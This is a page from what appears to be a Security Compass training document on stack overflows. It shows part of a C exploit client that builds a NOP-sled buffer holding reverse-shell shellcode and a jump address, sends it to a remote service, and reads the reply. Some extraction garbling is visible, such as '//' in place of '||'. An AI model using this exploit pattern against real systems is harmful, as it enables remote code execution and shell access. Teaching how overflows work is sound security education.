Stack Overflows
| 131 | if (connect(clientSocket, (struct sockaddr *)&serverSocket, sizeof(serverSocket))) |
| 132 | { |
| 133 | printf("\nConnection error.\n"); |
| 134 | return CS_ERROR; |
| 135 | } |
| 136 | |
| 137 | memset( MessageToBeSent, NOP, BUFSIZE); |
| 138 | |
| 139 | memcpy( MessageToBeSent + 1200, reverseshell, sizeof(reverseshell)-1); |
| 140 | memcpy( MessageToBeSent + 2004, jmpcode, sizeof(jmpcode)-1); |
| 141 | |
| 142 | |
| 143 | |
| 144 | // Send data on successful connection, note no limit on argv[3] |
| 145 | |
| 146 | send(clientSocket, MessageToBeSent, strlen(MessageToBeSent), 0); |
| 147 | printf("\nMessage Sent\n"); |
| 148 | char rstring[1024]=""; |
| 149 | |
| 150 | int bytesRecv = SOCKET_ERROR; |
| 151 | |
| 152 | //Following while loop, ensures all data has been sent successfully |
| 153 | |
| 154 | while( bytesRecv == SOCKET_ERROR ) |
| 155 | { |
| 156 | bytesRecv = recv( clientSocket, rstring, sizeof(rstring), 0 ); |
| 157 | if ( bytesRecv == 0 // bytesRecv == WSAECONNRESET ) |
| 158 | { |
| 159 | printf( "\nConnection Closed.\n"); |
| 160 | break; |
| 161 | } |
| 162 | } |
| 163 | |
| 164 | closesocket(clientSocket); |
| 165 | WSACleanup(); |
| 166 | return CS_OK; |
| 167 | } |
Part IV Page 21 of 28
www.securitycompass.com Security Compass, Inc